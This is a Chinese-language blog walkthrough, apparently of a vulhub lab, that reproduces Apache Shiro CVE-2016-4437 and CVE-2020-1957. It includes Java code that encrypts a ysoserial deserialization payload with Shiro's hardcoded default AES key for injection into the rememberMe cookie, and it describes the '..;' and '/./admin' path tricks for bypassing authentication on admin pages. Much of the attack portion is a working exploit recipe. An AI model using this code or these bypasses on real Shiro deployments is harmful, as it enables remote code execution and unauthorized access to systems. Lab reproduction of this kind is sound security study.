Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)

shiro550:由于采用硬编码加密,算法可知,导致过程可逆,从而引发反序列化漏洞

shiro721:硬编码的问题解决了,但是rememberMe字段又出问题了。当用户勾选rememberMeCookie时,系统会将RememberMe cookie字段序列化,进行AES加密,然后进行BASE64编码,那么攻击者就可以按照这个步骤构造payload,从而导致了反序列化漏洞

复现

这是没勾选Remember me的抓包流量

这是勾选后的抓包数据,可以看到有一个rememberme的cookie值,就是这个位置来放置payload

用ysoserial生成一条序列化的命令,然后将其AES加密,BASE64编码

下面是shiro内置的密钥

package org.vulhub.shirodemo;

import org.apache.shiro.crypto.AesCipherService;

import org.apache.shiro.codec.CodecSupport;

import org.apache.shiro.util.ByteSource;

import org.apache.shiro.codec.Base64;

import org.apache.shiro.io.DefaultSerializer;

import java.nio.file.FileSystems;

import java.nio.file.Files;

import java.nio.file.Paths;

public class TestRemember {

public static void main(String[] args) throws Exception {

byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath("/path", "to", "poc.ser"));

AesCipherService aes = new AesCipherService();

byte[] key = Base64.decode(CodecSupport.toBytes("kPH+bIxk5D2deZiIxcaaaA=="));

ByteSource ciphertext = aes.encrypt(payloads, key);

System.out.printf(ciphertext.toString());

}

}payload生成好之后,放到rememberMe的cookie位置把原来的那一串替换掉就好啦

工具方法

嗯.....世界的尽头是自动化,太方便了

PS:这个漏洞的存在版本是version<=1.2.4

Apache Shiro 身份验证绕过漏洞 (CVE-2020-1957)

在带有 Spring 动态控制器的 Apache Shiro 1.5.2 之前的版本中,攻击者可以构造恶意制作的请求,用于..;绕过目录身份验证。



尝试访问/admin/,但是重定向到了登陆页面

这个时候只要输入奇妙咒语,神奇的事情发生了,越权进入到主页了

PS:还有一个绕过漏洞,但是是2010年的,是利用/./admin进行绕过的,版本是<=1.0.0

88

88

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?